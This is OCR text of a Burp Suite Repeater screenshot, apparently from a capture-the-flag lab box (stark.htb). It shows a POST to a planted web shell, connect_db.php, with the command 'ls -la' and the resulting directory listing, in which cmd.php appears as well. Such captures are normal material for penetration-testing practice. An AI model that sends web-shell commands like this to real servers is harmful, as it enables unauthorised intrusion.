 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://stark.htb
Request
Pretty Raw Hex
1 POST /connect_db.php HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 c=ls -la
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Nov 2023 21:15:07 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 IronWAF: 2.0.3
6 Content-Length: 1160
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 1 2 3 4 total 96
11 drwxrwxrwx 9 root root 4096 Nov 3 17:13 .
12 drwxr-xr-x 4 root root 4096 Mar 3 2019 ..
13 drwxrwxrwx 2 root root 4096 Dec 8 2018 ayax
14 drwxr-xr-x 2 root root 4096 Mar 3 2019 b4nn3d
15 -rw-rw-rw- 1 mysql mysql 43 Nov 3 17:09 cmd.php
16 -rw-rw-rw- 1 mysql mysql 42 Nov 3 17:13 connect_db.php
17 -rwxrwxrwx 1 root root 75 Mar 3 2019 connection.php
18 drwxrwxrwx 2 root root 4096 Dec 8 2018 css
19 -rwxrwxrwx 1 root root 5803 Mar 4 2019 dining-bar.php
20 drwxrwxrwx 5 root root 4096 Dec 8 2018 fonts
21 -rwxrwxrwx 1 root root 2237 Mar 4 2019 footer.php
22 -rwxrwxrwx 1 root root 292 Dec 8 2018 getfileayax.php
23 drwxrwxrwx 2 root root 4096 Dec 8 2018 images
24 -rwxr-xr-x 1 root root 14839 Mar 4 2019 index.php
25 drwxrwxrwx 2 root root 4096 Dec 8 2018 js
26 -rwxrwxrwx 1 root root 1591 Mar 3 2019 nav.php
27 lrwxrwxrwx 1 root root 21 Mar 3 2019 phpmyadmin ->
/usr/share/phpmyadmin
28 -rwxrwxrwx 1 root root 2299 Mar 4 2019 room.php
29 -rwxrwxrwx 1 root root 2893 Mar 4 2019 roomobj.php
30 -rwxrwxrwx 1 root root 3119 Mar 4 2019 rooms-suites.php
31 drwxrwxrwx 3 root root 4096 Dec 8 2018 sass
32 6 7
33
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers